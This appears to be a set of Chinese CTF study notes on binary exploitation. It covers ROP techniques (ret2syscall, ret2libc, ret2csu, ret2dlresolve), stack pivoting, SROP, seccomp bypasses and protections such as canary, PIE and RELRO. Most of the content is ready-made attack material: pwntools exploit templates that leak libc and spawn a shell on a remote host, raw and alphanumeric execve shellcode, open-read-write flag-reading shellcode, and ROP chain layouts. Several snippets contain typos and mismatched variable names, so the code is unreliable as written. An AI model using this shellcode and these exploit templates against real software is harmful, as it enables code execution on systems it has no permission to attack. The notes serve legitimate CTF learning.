基础 文件描述符 0代表stdin,1代表stdout,2代表stderr。如果此时再打开一个新文件,那么文件描述符就是3。
dup2 可以用参数newfd指定新文件描述符的数值。若参数newfd已经被程序使用,则系统就会将newfd所指的文件关闭,若newfd等于oldfd,则返回newfd,而不关闭newfd所指的文件。dup2 所复制的文件描述符与原来的文件描述符共享各种文件状态,共享所有的锁定,读写位置和各项权限或flags等。
ROP ROP(Return-Oriented Programming, 返回导向编程)
通过栈溢出的漏洞,覆盖return address,从而达让直行程序反复横跳的一种技术。
静态 生成ROPchain:
ROPgadget --binary [file] --ropchain
ropper --file [file] --chain execve
ret2syscall 系统调用号查询:https://syscalls.w3challs.com/
32位 调用约定:系统调用号 $eax,参数:$ebx/$ecx/$edx/$esi/$edi/$ebp,调用 int 0x80。
调用 execve("/bin/sh", 0, 0):
1 2 3 4 5 6 7 8 9 10 11 ROPgadget --binary vuln --only "pop|ret" | grep eax ROPgadget --binary vuln --only "pop|ret" | grep ebx ROPgadget --binary vuln --string "/bin/sh" ROPgadget --binary vuln --only "pop|ret" | grep ecx ROPgadget --binary vuln --only "pop|ret" | grep edx ROPgadget --binary vuln --only "int"
64位 调用约定:系统调用号 $rax,参数:$rdi/$rsi/$rdx/$rcx($r10)/$r8/$r9,调用 syscall。
调用 execve("/bin/sh", 0, 0):
1 2 3 4 5 6 7 8 9 10 11 ROPgadget --binary vuln --only "pop|ret" | grep rax ROPgadget --binary vuln --only "pop|ret" | grep rdi ROPgadget --binary vuln --string "/bin/sh" ROPgadget --binary vuln --only "pop|ret" | grep rsi ROPgadget --binary vuln --only "pop|ret" | grep rdx ROPgadget --binary vuln --only "syscall"
ret2shellcode shellcode数据库:
Shellcodes database for study cases
常用shellcode pwntools
1 2 3 context.arch = elf.arch shellcode = asm(shellcreaft.sh())
32位
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 shellcode = asm('''push eax pop ebx push edx pop eax dec eax xor al,0x46 xor byte ptr[ebx+0x35],al #set int 0x80 xor byte ptr[ebx+0x36],al push ecx pop eax xor al, 0x41 xor al, 0x40 push ecx pop eax xor al, 0x41 xor al, 0x40 push ecx pop eax xor al, 0x41 xor al, 0x40 push ecx # set al=0xb pop eax xor al, 0x41 xor al, 0x40 push edx # set ecx=0 pop ecx push 0x68 # push /bin/sh push 0x732f2f2f push 0x6e69622f push esp pop ebx''' ) '\x6a\x0b\x58\x99\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\xcd\x80' 'PYIIIIIIIIIIQZVTX30VX4AP0A3HH0A00ABAABTAAQ2AB2BB0BBXP8ACJJISZTK1HMIQBSVCX6MU3K9M7CXVOSC3XS0BHVOBBE9RNLIJC62ZH5X5PS0C0FOE22I2NFOSCRHEP0WQCK9KQ8MK0AA' '\xeb\x1b\x5e\x89\xf3\x89\xf7\x83\xc7\x07\x29\xc0\xaa\x89\xf9\x89\xf0\xab\x89\xfa\x29\xc0\xab\xb0\x08\x04\x03\xcd\x80\xe8\xe0\xff\xff\xff/bin/sh'
64位
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 shellcode = asm(""" xor eax, eax /* SYS_read */ xor edi, edi /* 0 */ mov edx, 0x1000 mov esi, 0xcafe0000 syscall """ )'\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\x6a\x3b\x58\x99\x0f\x05' '\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x56\x53\x54\x5f\x6a\x3b\x58\x31\xd2\x0f\x05' 'Ph0666TY1131Xh333311k13XjiV11Hc1ZXYf1TqIHf9kDqW02DqX0D1Hu3M2G0Z2o4H0u0P160Z0g7O0Z0C100y5O3G020B2n060N4q0n2t0B0001010H3S2y0Y0O0n0z01340d2F4y8P115l1n0J0h0a070t' '\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\xb0\x3b\x99\x0f\x05'
shellcode限制 可见字符 构造一些xor操作,通过xor的操作对寄存器赋值。
工具:
AE64 、alpha3 、shellcode_encoder
参考:
MRCTF 2020 - shellcode_revenge
NSSRound#4 - 百密一疏 1 2 3
NewStarCTF 2023 - shellcode revenge
[原创]可见shellcode字符的艺术
shellcode题目整理

更多限制 函数 __ctype_b_loc()
如 if ( ((*__ctype_b_loc())][s[i]] & 0x4000) == 0 && s[i] != 10) {}
见 ctype/ctype.h 源码,作用为将输入的字符根据 ((bit) < 8 ? ((1 << (bit)) << 8) : ((1 << (bit)) >> 8)) 进行处理,然后根据下面表对应的结果进行返回。
参考:2021 天翼杯 - ezshell
ret2libc Patial RELRO下,调⽤库函数⼀次之后,GOT表中会存放libc相关地址。
libc数据库 https://libc.blukat.me/
https://libc.rip/
https://libc.nullbyte.cat/
glibc-all-in-one
板子 查gadget:
ROPgadget --binary [file] --only "pop|ret" | grep "xxx"
ropper --file [file] --search "xxx"
给定libc 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 from pwn import *r = remote('x.x.x.x' , 22222 ) elf = ELF('./pwn' ) libc = ELF('./libc.so' ) write_plt = elf.plt.write write_got = elf.got.write main_addr = elf.sym.main pop_rdi = 0x401233 pop_rsi = 0x401231 pl = 'a' *(0x80 +8 )+p64(pop_rdi)+p64(1 )+p64(pop_rsi)+p64(write_got)+p64(0 )+p64(write_plt)+p64(main_addr) p.sendline(pl) write_addr = u64(r.recv(6 ).ljust(8 ,'\x00' )) print (hex (write_addr))libc_base = write_addr-libc.sym.write print (hex (libc_base))system_addr = libc_base+libc.sym.system binsh_addr = libc_base+libc.search('/bin/sh' ).next () pl = 'a' *(0x80 +8 )+p64(pop_rdi)+p64(binsh_addr)+p64(system_addr) p.sendline(pl) p.interactive()
使用LibcSearcher LibcSearcher项目:
LibcSearcher 、LibcSearcher_plus
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 from pwn import *from LibcSearcher import *r = remote('x.x.x.x' , 22222 ) elf = ELF('./pwn' ) pop_rdi_ret = 0x400c83 ret = 0x4006b9 puts_plt = elf.plt.puts puts_got = elf.got.puts main_addr = elf.sym.main payload = 'a' *0x58 + p64(pop_rdi_ret) + p64(puts_got) + p64(puts_plt) + p64(main_addr) r.sendline(payload) puts_addr = u64(r.recv(6 ).ljust(0x8 , b'\x00' )) libc = LibcSearcher('puts' , puts_addr) libc_base = puts_addr - libc.dump('puts' ) print (libcbase)sys_addr = libcbase + libc.dump('system' ) bin_sh = libcbase + libc.dump('str_bin_sh' ) payload = 'a' *0x58 + p64(ret) + p64(pop_rdi_ret) + p64(bin_sh) + p64(sys_addr) r.sendline(payload) r.interactive()
one_gadget 查找已知的libc中 exevce("/bin/sh") 语句的地址:
one_gadget libc.so
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 from pwn import *r = remote('x.x.x.x' , 22222 ) elf = ELF('./pwn' ) libc = ELF('./libc.so' ) pop_rdi_ret = 0x400c83 ret = 0x4006b9 puts_plt = elf.plt.puts puts_got = elf.got.puts main_addr = elf.sym.main payload = 'a' *0x58 + p64(pop_rdi_ret) + p64(puts_got) + p64(puts_plt) + p64(main_addr) r.sendline(payload) puts_addr = u64(p.recvuntil('\x7f' )[-6 :].ljust(8 ,'\x00' )) print (hex (puts_addr))libc_base = puts_addr - libc.sym.puts execve_addr = libc_base + 0x10a38c payload = 'a' *0x58 + p64(execve_addr) r.sendline(payload) r.interactive()

ret2csu 在x64中,如果遇到函数调用需要传入3个参数,分别依赖rdi/rsi/rdx 三个寄存器,但通过ROPgadget无法找到相关的寄存器利用链,这时就要开始考虑通过调用__libc_csu_init 函数来实现传递3个参数的效果,这种实现方式,称为 ret2csu。
gadget1 部分:
1 2 3 4 5 6 7 400610 pop rbx 400613 pop rbp 400616 pop r12 400619 pop r13 40061d pop r14 400621 pop r15 400624 retn
gadget2 部分:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 400610 mov rdx, r13 400613 mov rsi, r14 400616 mov edi, r15 400619 call qword ptr [r12+rbx*8 ] call 40061d add rbx, 1 400621 cmp rbx, rbp400624 jnz short loc_400880400626 add rsp, 8 40062a pop rbx 40062b pop rbp 40062c pop r12 40062e pop r13 400630 pop r14 400632 pop r15 400634 retn ——>
ROP链:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 gadget1_addr 0 (must) 1 (must) write_got 0x10 (write_arg3_size) write_got (write_arg2_buf) 1 (write_arg1_fd) gadget2_addr AAAAAAAA (填充 add rsp, 8) AAAAAAAA (填充 pop rbx) AAAAAAAA (填充 pop rbp) AAAAAAAA (填充 pop r12) AAAAAAAA (填充 pop r13) AAAAAAAA (填充 pop r14) AAAAAAAA (填充 pop r15) 0xffffffffffffffff (ret)
参考:
关于学习ret2csu的总结
Linux x64 下的万能 Gadget
ret2dl_resolve 前提:Patial RELRO
思路:
伪造 link_map->l_addr 为libc中已解析函数与想要执行的目标函数的偏移值,如 addr_system-addr_xxx
伪造 sym->st_value 为已经解析过的某个函数的 got 表的位置
也就是相当于 value = l_addr + st_value = addr_system - addr_xxx + real_xxx =
real_system
参考:
ret2dlresolve超详细教程(x86&x64)
其他姿势 栈迁移 在一般的栈溢出攻击时,有一个前提条件是“有充分的栈空间用来布局”,通常我们会在栈的剩余空间上存放一些恶意指令。但是当栈的剩余空间很小时,例如只可覆盖ebp和ret,一般的栈溢出思路就无法完成攻击。
不过既然栈上没有足够的空间供我们布置,那我们可以尝试找另一块空间来进行布局,然后将栈指针esp劫持到这里就能完成攻击,这就是”栈迁移“的基本思想。

如图所示,当主调函数调用func函数时:
执行push eip+4将调用语句的下一条语句保存到栈上,用来在函数返回时跳转到返回地址(ret) PC指向func函数的地址 在执行func函数前:
func会先将ebp寄存器中的值保存到栈上,用于在函数返回时还原ebp为主调函数的栈底。函数执行完毕,返回,会执行leave ret这两条语句
leave相当于mov esp,ebp(把栈指针指向栈底,销毁栈帧)、pop ebp(还原ebp为主调函数的栈底)。ret相当于pop eip(把栈上保存的返回地址存入eip寄存器)从这里可以知道,ebp的值可以控制esp,但是leave指令是先mov esp,ebp后pop ebp,看上去没有办法通过修改栈上保存的ebp改变esp的值,不过不要忘记我们还可以控制ret的值,如果把ret覆盖为leave ret的地址,我们覆盖的假ebp就可以通过两次leave语句到esp寄存器上,从而完成了栈迁移。
思路:
利用第一次输入泄露出ebp地址,再利用第二次输入构造一个栈,将esp劫持到我们构造的栈上,再把栈上的返回地址改为system函数的地址,这样就模拟出了一次system("/bin/sh")的调用。
例:
1 2 3 4 pay = p64(pop_rdi_ret) + p64(binsh) + p64(libc.sym["system" ]) pay = pay.ljust(0x50 , b'\x00' ) pay += p64(rop_addr - 8 ) pay += p64(leave_ret)
参考:
栈迁移详解
ciscn_2019_es_2
特殊系统调用 mprotect 将内存页的权限修改为可读可写可执行。
需要注意的是指定的内存区间必须包含整个内存页(4K)。区间开始的地址start必须是一个内存页的起始地址,并且区间长度len必须是页大小的整数倍。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 #include <sys/mman.h> int mprotect (void *addr, size_t len, int prot) ;
getdents64 读取目录结构。
int getdents(unsigned int fd, struct linux_dirent *dirp,unsigned int count);
参数一:fd指针
参数二:写入的内存区域
参数三:4096
功能:把当前文件目录下的文件名写入参数二指向的内存区域
该函数是一个解析文件夹的函数,第一个参数时要解析的文件句柄,第二个参数是存放解析数据的位置,count是dirp的大小,通过这个我们就可以解析文件夹,需要注意的是当打开文件夹时open的第二个参数为0x10000,打开文件时的参数为0。
返回结构体:
1 2 3 4 5 6 7 struct linux_dirent64 { ino64_t d_ino; off64_t d_off; unsigned short d_reclen; unsigned char d_type; char d_name[]; };
alarm alarm 函数有一个特点,它可以通过偏移来获取一个 syscall。如果能让 alarm 函数的 got表的值加上一个偏移量,则可以通过调用 alarm 函数来获得一个 syscall。
orw orw 方式,即 open-read-write,通过文件操作直接获取文件内容。
查找 syscall; ret 的 gadget方法
用 opcode 功能搜
1 2 3 from pwn import *print (asm('syscall;ret' ).encode('hex' ))
ROPgadget搜索
ROPgadget --binary libc-2.31.so --opcode 0f05c3
shellcode pwntools
1 2 3 4 5 6 7 8 9 10 11 12 shellcode = '' shellcode += shellcraft.open ('./flag' ) shellcode += shellcraft.read('eax' ,'esp' ,0x100 ) shellcode += shellcraft.write(1 ,'esp' ,0x100 ) payload = asm(shellcode) shellcode = b"\x90" * 0x100 shellcode += shellcraft.open ("/flag" ) shellcode += shellcraft.read(3 , 0xCAFE0500 , 0x500 ) shellcode += shellcraft.write(1 , 0xCAFE0500 , 0x500 ) payload = asm(shellcode)
32位
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 shellcode = """ /*open(./flag)*/ push 0x1010101 xor dword ptr [esp], 0x1016660 push 0x6c662f2e mov eax,0x5 mov ebx,esp xor ecx,ecx int 0x80 /*read(fd,buf,0x100)*/ mov ebx,eax mov ecx,esp mov edx,0x30 mov eax,0x3 int 0x80 /*write(1,buf,0x100)*/ mov ebx,0x1 mov eax,0x4 int 0x80 """
64位
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 shellcode = asm(''' /*open(./flag)*/ push 0x67616c66 mov rdi,rsp xor esi,esi push 2 pop rax syscall /*read(fd,buf,0x100)*/ mov rdi,rax mov rsi,rsp mov edx,0x100 xor eax,eax syscall /*write(1,buf,0x100)*/ mov edi,1 mov rsi,rsp push 1 pop rax syscall ''' )
ROP链 open
1 2 3 4 5 6 7 8 9 10 11 payload += p64(pop_rax_ret) payload += p64(2 ) payload += p64(pop_rdi_ret) payload += p64(bss_addr) payload += p64(pop_rsi_ret) payload += p64(0 ) payload += p64(pop_rdx_r12_ret) payload += p64(0 ) payload += p64(0 ) payload += p64(syscall_ret)
read
1 2 3 4 5 6 7 8 9 payload += p64(pop_rdi_ret) payload += p64(0 ) payload += p64(pop_rsi_ret) payload += p64(bss_addr) payload += p64(pop_rdx_r12_ret) payload += p64(2 ) payload += p64(0 ) payload += p64(elf.sym['read' ])
write
1 2 3 4 5 6 7 8 9 10 11 payload += p64(pop_rax_ret) payload += p64(1 ) payload += p64(pop_rdi_ret) payload += p64(1 ) payload += p64(pop_rsi_ret) payload += p64(bss_addr + 0x200 ) payload += p64(pop_rdx_r12_ret) payload += p64(0x600 ) payload += p64(0 ) payload += p64(syscall_ret)
seccomp保护 / sandbox 特征:在 sandbox 函数中看到⼤量的赋值语句,最后调⽤了 prctl。
查看限制:seccomp-tools dump ./pwn
禁用o 代替 2-open:
32/64通用:257-openat
禁用r 代替 0-read:
32位:515-readv,534-preadv,546-preadv2
64位:19-readv,295-preadv,327-preadv2
禁用w 代替 1-write:
32位:516-writev,535-pwritev,547-pwritev2
64位:20-writev,296-pwritev,328-pwritev2
代替 read+write:
32/64通用:40-sendfile
禁用x 代替 59/520-execve:
32位:545-execveat
64位:322-execveat
可用o/r禁用w 测信道爆破。
参考:
2021-蓝帽杯初赛-slient
magic gadgets add dword ptr [rbp - 0x3d], ebx ; nop ; ret 它会将 rbp - 0x3d 所代表的内存处的数值增加 ebx。结合ret2csu,rbp和ebx是很容易控制的,可以实现任意内存地址写。
保护 ALSR ASLR 的是操作系统的功能选项,作用于 executable(ELF)装入内存运行时,因而只能随机化 stack、heap、libraries 的基址。
NX No-Execute(不可执行),NX 的原理是将数据所在内存页标识为不可执行,当程序执行流被劫持到栈上时,程序会尝试在数据页面上执行指令,因为数据页被标记为不可知性,此时CPU就会抛出异常,而不是去执行栈上数据。
canary 金丝雀保护,是一种用来防护栈溢出的保护机制。其原理是在函数入口处,先从 fs/gs 寄存器中取出一个 4(eax)/8(rax) 字节的 cookie 信息存到栈上,当函数结束返回的时候会验证 cookie 信息是否合法(与开始存的是否一致),如果不合法就停止程序运行。真正的 cookie 信息也会保存在程序的某个位置。插入栈中的 cookie 一般在 ebp / rbp 之上的一个内存单元保存。
常用泄露方法:覆盖低位canary的0带出来canary。
Stack smash / ssp攻击 通过 __stack_chk_fail() 函数打印报错信息来实现。
据 __stack_chk_fail() 源码,报错信息中会打印出libc_argv[0]的值,而libc_argv[0]指向的则是程序名。若能够栈溢出足够的长度,覆盖到__libc_argv[0]的位置,就能让程序打印出任意地址的数据,造成任意地址数据泄露。
覆盖 __stack_chk_fail() 为后门函数或 main() 函数。 TLS 线程局部存储 (TLS) 是一种存储持续期(storage duration),对象的存储是在线程开始时分配,线
TLS 具有 TCB 结构体。也就是说对于 TLS 的变量,每个线程都会有自己独有的一份,既然维护 canary 的 TCB 结构体是 TLS 的,就不能想到这个结构体必然会在线程自己申请的空间里面,并且在作比较时也是和自己独有的那一份比较的。TCB 结构体是是以 fs 作为基址索引的,TCB 结构体的定义:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 typedef struct { void *tcb; dtv_t *dtv; void *self; int multiple_threads; int gscope_flag; uintptr_t sysinfo; uintptr_t stack_guard; uintptr_t pointer_guard; unsigned long int vgetcpu_cache[2 ]; unsigned int feature_1; int __glibc_unused1; void *__private_tm[4 ]; void *__private_ss; unsigned long long int ssp_base; __128bits __glibc_unused2[8 ][4 ] __attribute__ ((aligned (32 ))); void *__padding[8 ]; } tcbhead_t ;
在 gdb 里面看 fs 附近的内存分布情况,使用 fsbase 查看 fs 的值,内存分布和结构体定义一致,所以 fs 就是指向 TCB 结构体,vmmap 一下会发现 TCB 是存在栈上的,而且显然建立的时间在 test_thread 之前,又由于可以栈溢出接近 0x1000 个字节 ,完全可以覆写 TCB 结构体 ,把 TCB 的 stack_guard 字段写成比如 p64(0),那么溢出到 canary 的时候覆写成 0 就可以 bypass canary。
PIE PIE(Position Independent Executables)是编译器(gcc,…)功能选项(-fPIE / -fpie),作用于编译过程,可将其理解为特殊的 PIC(so专用,Position Independent Code),加了 PIE 选项编译出来的 ELF 用 file 命令查看会显示其为 so,其随机化了 ELF 装载内存的基址(代码段、plt、got、data 等共同的基址)。其效果为用 objdump、IDA 反汇编之后的地址是用偏移表示的而不是绝对地址。
ELF是按页对齐,一页是0x1000,所以低三位十六进制 的值不会改变。
RELRO RELRO(ReLocation Read-Only),堆栈地址随机化, 是一种用于加强对 binary 数据段的保护的技术。
Partial RELRO ,GOT 部分的非 PLT 部分(来自 readelf 输出的 .got)是只读的,但 .got.plt 仍然是可写的。
Full RELRO ,整个 GOT(.got 和 .got.plt)都被标记为只读。
GOT全称 Global Offset Table 全局偏移表。
SROP 移栈构造所需字符串,进行srop,调用execve。
例:
1 2 3 4 5 6 7 8 9 frame=SigreturnFrame() frame.rdi=59 frame.rsi=bss-0x30 frame.rdx=0 frame.rcx=0 frame.rsp=bss+0x38 frame.rip=syscall p.send(b'/bin/sh\x00' +b'a' *0x30 +flat(rdi,0xf ,syscall,frame))
BROP (预留)
其他 泄露方法 stdout leak (待补充)
_environ 在libc中保存了一个函数 _environ,存的是当前进程的环境变量,它储存在libc中,是沟通libc地址与栈地址的桥梁。通过libc找到environ地址后,泄露environ地址处的值,可以得到环境变量地址,环境变量保存在栈中,通过偏移可以得到栈上任意变量的地址。
scanf scanf有个特性,当输入非法数据时,比如输入非数字,它不会覆盖原本参数的所在地址上的数据,从而利用后面的格式化字符串来打印出栈上数据。
随机数(srand+rand) glibc随机数发生器
使用python的ctype库,LoadLibrary,导入libc.so.6。使用方法类似C的LoadLibrary,但是不用创建函数指针,已经封装好了。
1 2 3 4 5 6 7 8 9 10 11 12 13 from pwn import *from ctypes import *s = remote("ip" ,"port" ) libc = cdll.LoadLibrary("libc.so.6" ) libc.srand(libc.time(0 )) for i in range (50 ): rand = str (libc.rand()%6 +1 ) s.sendline(rand) s.interactive()
限制绕过 关闭输出 close(1); => exec 1>&0 或 exec 1>&2
时间侧信道 基于时间的侧信道攻击,在检查验证码时,正确的位数越多,延迟的时间就越长。故可以从时间的角度判断该位验证码是否正确。
参考:
NewStarCTF 2023 Week5 - login